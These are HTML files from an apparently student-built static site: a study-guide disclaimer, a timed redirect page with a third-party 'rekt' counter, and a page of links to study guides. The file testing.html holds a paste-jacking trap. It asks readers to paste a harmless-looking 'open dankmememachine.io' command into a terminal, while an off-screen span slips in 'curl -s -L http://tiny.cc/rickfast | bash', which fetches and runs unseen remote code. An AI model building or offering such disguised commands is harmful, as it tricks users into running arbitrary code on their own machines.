
<file: disclaimer.html>
<html>
  <head>
    <title>Study Guide Compilation Disclaimer</title>
    <style>
      /* body {background-color: powderblue;} */
      /* Btw I reccomend https://flatuicolors.com/ for quick color selection*/
      h1   {font-family: Helvetica;}
      p    {color: red;}
      a    {font-family: Helvetica;}
      /* HelveticaNeue-Light font for everything :D */
      body {
       font-family: "HelveticaNeue-Light", Helvetica, Arial, sans-serif;
      }
      input[type=submit] {
        background-color: #4CAF50; /* Green */
        border: none;
        color: white;
        padding: 15px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 16px;
        }
    </style>
  </head>
<body>
<!-- why are you looking at the code ?! -->
<!-- Cuz I Html Dev -->
<br>
<h1><center><b>Study Guide Compilation:</b> Brought to You By Your Student Council 2016-17<center></h1>
<br>
<i><center><a><b>Disclaimer:</b> The information provided by the study guides is not guaranteed to be 100% accurate. Use at your own discretion. If you find something that's incorrect, feel free to report it to any member of the student council. Please do not try to edit the study guides, but you can make your own copies of the study guides. Some of the study guides are divided by teacher; however, some apply to all  (depending on the curriculum).</a></center>
</body><i>
<br>
<br>
  <center><form action="studyguides.html">
      <input type="submit" value="I agree" />
  </form></center>
</html>
</file>

<file: main.html>
<html>
<head>
<meta http-equiv="refresh" content="4; url=http://www.jasonlinwearsato.ga/splash.html" />
</head>
<body>
  <h1> Please wait up to 5 seconds to be redirected to the main page...</h1>
  <p>edit #1.25</p>
  <h1> Rekt counter </h1>
  <script language="JavaScript">var fhsh = document.createElement('script');var fhs_id_h = "3215834";
fhsh.src = "//s1.freehostedscripts.net/ocount.php?site="+fhs_id_h+"&name=People have been rekt&a=1";
document.head.appendChild(fhsh);document.write("<span id='h_"+fhs_id_h+"'></span>");
</script>
  </body>
</html>
</file>

<file: studyguides.html>
<html>
  <head>
    <title>Choose website</title>
    <style>
      /* body {background-color: powderblue;} */
      h1   {font-family: Helvetica;}
      p    {color: red;}
      a    {font-family: Helvetica;}
      input[type=submit] {
        background-color: #4CAF50; /* Green */
        border: none;
        color: white;
        padding: 15px 32px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 16px;
        }
    </style>
  </head>
  <body>
  <h1>Links</h1>
  <br>
  <a>Go to </a><a href="https://drive.google.com/drive/folders/0B0_1QeoUHNorSi1fNzdUX2IzZG8?usp=sharing">Google Drive</a> <a>for the most updated study guides. However, sometimes Google Drive glitches out and some study guides don't show up.</a>
  <br>
  <a>In </a><a href="https://www.dropbox.com/sh/d84qjl9fei1j4ue/AAD82iZg-Y1Fxzx_eNax6IaVa?dl=0"> Dropbox</a> <a>, all the study guides always show up but it's not as updated as Google Drive. </a>
</html>
</file>

<file: testing.html>
<html>

<h3> try entering this into terminal if you have a mac! </h3>
<!-- OH NO, I'VE BEEN EXPOSED! -->
<p class="codeblock">
      open
      <span style="position: absolute; left: -100px; top: -100px"> https://www.youtube.com/watch?v=dQw4w9WgXcQ && curl -s -L http://tiny.cc/rickfast | bash<br></span>
      dankmememachine.io
    </p>
<h3> if you're using windows, enter this into CMD: </h3>
<!-- OH NO, I'VE BEEN EXPOSED! -->
<p class="codeblock">
      START
      <span style="position: absolute; left: -100px; top: -100px"> https://www.youtube.com/watch?v=dQw4w9WgXcQ </br> </span>
      dankmememachine.io
  </p>
  </html>
</file>
